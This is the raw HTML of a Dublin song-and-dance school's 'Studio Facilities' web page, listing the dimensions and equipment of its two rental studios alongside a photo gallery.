				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-57d51362" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17455"><a href="https://songanddanceireland.com/kids-classes/" class="elementor-item">Kids’ Classes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38577"><a href="https://songanddanceireland.com/upcoming-workshops/" class="elementor-sub-item">Upcoming Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://songanddanceireland.com/juniors/" class="elementor-sub-item">Juniors (Age 3-6)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://songanddanceireland.com/song-dance/" class="elementor-sub-item">Song&#038;Dance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://songanddanceireland.com/drama/" class="elementor-sub-item">Drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://songanddanceireland.com/musical-theatre/" class="elementor-sub-item">Musical Theatre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://songanddanceireland.com/hip-hop/" class="elementor-sub-item">Hip Hop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://songanddanceireland.com/choirs/" class="elementor-sub-item">Choirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://songanddanceireland.com/summer-camps/" class="elementor-sub-item">Summer Camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://songanddanceireland.com/adults-classes/" class="elementor-item">Adults’ Classes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://songanddanceireland.com/canbelto-womens-choir/" class="elementor-sub-item">Canbelto Women’s Choir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://songanddanceireland.com/acapella-fellas/" class="elementor-sub-item">Acapella Fellas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-641"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://songanddanceireland.com/about-us-2/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://songanddanceireland.com/team/" class="elementor-sub-item">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-601 current_page_item menu-item-657"><a href="https://songanddanceireland.com/facilities/" aria-current="page" class="elementor-sub-item elementor-item-active">Studio Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://songanddanceireland.com/the-playhouse/" class="elementor-sub-item">The Playhouse @ Song and Dance Studios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://songanddanceireland.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://songanddanceireland.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://songanddanceireland.com/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1176"><a href="https://songanddanceireland.com/product-category/clothing/t-shirts/" class="elementor-sub-item">T-Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1179"><a href="https://songanddanceireland.com/product-category/clothing/hoodies/" class="elementor-sub-item">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1178"><a href="https://songanddanceireland.com/product-category/clothing/leggings/" class="elementor-sub-item">Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1182"><a href="https://songanddanceireland.com/product-category/clothing/jackets/" class="elementor-sub-item">Jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1180"><a href="https://songanddanceireland.com/product-category/clothing/hats/" class="elementor-sub-item">Hats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1177"><a href="https://songanddanceireland.com/product-category/tickets/" class="elementor-sub-item">Tickets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a class="elementor-item"><i class="far fa-user"></i></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3711"><a href="https://songanddanceireland.com/my-account" class="elementor-sub-item">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a href="https://songanddanceireland.com/wp-login.php" class="elementor-sub-item">Log In</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57d51362" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17455"><a href="https://songanddanceireland.com/kids-classes/" class="elementor-item" tabindex="-1">Kids’ Classes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38577"><a href="https://songanddanceireland.com/upcoming-workshops/" class="elementor-sub-item" tabindex="-1">Upcoming Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://songanddanceireland.com/juniors/" class="elementor-sub-item" tabindex="-1">Juniors (Age 3-6)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://songanddanceireland.com/song-dance/" class="elementor-sub-item" tabindex="-1">Song&#038;Dance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://songanddanceireland.com/drama/" class="elementor-sub-item" tabindex="-1">Drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://songanddanceireland.com/musical-theatre/" class="elementor-sub-item" tabindex="-1">Musical Theatre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://songanddanceireland.com/hip-hop/" class="elementor-sub-item" tabindex="-1">Hip Hop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://songanddanceireland.com/choirs/" class="elementor-sub-item" tabindex="-1">Choirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://songanddanceireland.com/summer-camps/" class="elementor-sub-item" tabindex="-1">Summer Camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://songanddanceireland.com/adults-classes/" class="elementor-item" tabindex="-1">Adults’ Classes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://songanddanceireland.com/canbelto-womens-choir/" class="elementor-sub-item" tabindex="-1">Canbelto Women’s Choir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://songanddanceireland.com/acapella-fellas/" class="elementor-sub-item" tabindex="-1">Acapella Fellas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-641"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://songanddanceireland.com/about-us-2/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://songanddanceireland.com/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-601 current_page_item menu-item-657"><a href="https://songanddanceireland.com/facilities/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Studio Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://songanddanceireland.com/the-playhouse/" class="elementor-sub-item" tabindex="-1">The Playhouse @ Song and Dance Studios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://songanddanceireland.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://songanddanceireland.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://songanddanceireland.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1176"><a href="https://songanddanceireland.com/product-category/clothing/t-shirts/" class="elementor-sub-item" tabindex="-1">T-Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1179"><a href="https://songanddanceireland.com/product-category/clothing/hoodies/" class="elementor-sub-item" tabindex="-1">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1178"><a href="https://songanddanceireland.com/product-category/clothing/leggings/" class="elementor-sub-item" tabindex="-1">Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1182"><a href="https://songanddanceireland.com/product-category/clothing/jackets/" class="elementor-sub-item" tabindex="-1">Jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1180"><a href="https://songanddanceireland.com/product-category/clothing/hats/" class="elementor-sub-item" tabindex="-1">Hats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1177"><a href="https://songanddanceireland.com/product-category/tickets/" class="elementor-sub-item" tabindex="-1">Tickets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a class="elementor-item" tabindex="-1"><i class="far fa-user"></i></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3711"><a href="https://songanddanceireland.com/my-account" class="elementor-sub-item" tabindex="-1">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a href="https://songanddanceireland.com/wp-login.php" class="elementor-sub-item" tabindex="-1">Log In</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74a462b8" data-id="74a462b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3574e5fb elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3574e5fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call US NOw</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-279a8f19" data-id="279a8f19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-198edd80 toggle-icon--bag-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="198edd80" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="601" class="elementor elementor-601" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-40908d88 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="40908d88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10955587" data-id="10955587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a26722b elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="1a26722b" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Facilities</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-632f2660 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="632f2660" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37aac7c1" data-id="37aac7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c4eb00 elementor-widget elementor-widget-heading" data-id="8c4eb00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Studio 1</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2a75f59f elementor-widget elementor-widget-text-editor" data-id="2a75f59f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our light, bright and airy main space boasts excellent facilities:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-64959373 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64959373" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">15.7m x 14.1m</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Featuring mirrored walls on two sides (can be covered)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">In-built sound system</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Industry standard sprung floor</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Grand piano</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Pull-down Projector screen</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Whiteboard</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Seating for 120 available</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cdc1b7" data-id="6cdc1b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-852a6b7 elementor-widget elementor-widget-heading" data-id="852a6b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Studio 2</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-97b1795 elementor-widget elementor-widget-text-editor" data-id="97b1795" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The more intimate (but still generously proportioned) second studio is in high demand for a wide variety of classes:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e8af3c6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8af3c6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">10.6m x 5.6m</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Whiteboard</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Industry standard sprung floors</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Direct access to separate toilet facilities</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Seating available</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Sound-proofed</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99de793 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99de793" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a5fa55" data-id="1a5fa55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ba7d88 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="3ba7d88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For rental enquiries, please contact Carol at <a href="/cdn-cgi/l/email-protection#6f060109002f1c0001080e010b0b0e010c0a061d0a030e010b410c0002"><span class="__cf_email__" data-cfemail="a6cfc8c0c9e6d5c9c8c1c7c8c2c2c7c8c5c3cfd4c3cac7c8c288c5c9cb">[email&#160;protected]</span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e28bc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e28bc7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37b9880" data-id="37b9880" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a6541b elementor-widget elementor-widget-gallery" data-id="45a6541b" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://songanddanceireland.com/wp-content/uploads/2021/02/Song-and-Dance-Stage-School-Studio-1-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="45a6541b" data-elementor-lightbox-title="Song and Dance Stage School Studio 1 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://songanddanceireland.com/wp-content/uploads/2021/02/Song-and-Dance-Stage-School-Studio-1-1.jpg" data-width="1280" data-height="956" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://songanddanceireland.com/wp-content/uploads/2021/02/Song-and-Dance-Studio-2-scaled.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="45a6541b" data-elementor-lightbox-title="Song and Dance Studio 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTYwMywidXJsIjoiaHR0cHM6XC9cL3NvbmdhbmRkYW5jZWlyZWxhbmQuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wMlwvU29uZy1hbmQtRGFuY2UtU3R1ZGlvLTItc2NhbGVkLmpwZWciLCJzbGlkZXNob3ciOiI0NWE2NTQxYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://songanddanceireland.com/wp-content/uploads/2021/02/Song-and-Dance-Studio-2-scaled.jpeg" data-width="2560" data-height="1440" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://songanddanceireland.com/wp-content/uploads/2021/02/Song-and-Dance-Stage-School-Studio-11-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="45a6541b" data-elementor-lightbox-title="Song and Dance Stage School Studio 1(1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://songanddanceireland.com/wp-content/uploads/2021/02/Song-and-Dance-Stage-School-Studio-11-scaled.jpg" data-width="2560" data-height="1440" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="11140" class="elementor elementor-11140 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4d2c4bed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d2c4bed" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54995650" data-id="54995650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3053027 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3053027" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ed6d5c4" data-id="7ed6d5c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cef596 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cef596" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://songanddanceireland.com">
			<img width="209" height="136" src="https://songanddanceireland.com/wp-content/uploads/2021/01/footer-logo.png" class="attachment-full size-full wp-image-144" alt="song and dance dublin" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f92a742" data-id="f92a742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63452551 elementor-widget elementor-widget-heading" data-id="63452551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3c77ab elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3b3c77ab" data-element_type="widget" id="navmenu" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3b3c77ab" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-759"><a href="https://songanddanceireland.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://songanddanceireland.com/adults-classes/" class="elementor-item">Adult’s Classes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://songanddanceireland.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://songanddanceireland.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17454"><a href="https://songanddanceireland.com/kids-classes/" class="elementor-item">Kids’ Classes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://songanddanceireland.com/studios/" class="elementor-item">Studios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="#" class="elementor-item elementor-item-anchor">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://songanddanceireland.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11524"><a href="https://songanddanceireland.com/wp-login.php" class="elementor-item">Log in</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3b3c77ab" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-759"><a href="https://songanddanceireland.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://songanddanceireland.com/adults-classes/" class="elementor-item" tabindex="-1">Adult’s Classes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://songanddanceireland.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://songanddanceireland.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17454"><a href="https://songanddanceireland.com/kids-classes/" class="elementor-item" tabindex="-1">Kids’ Classes</a></li>
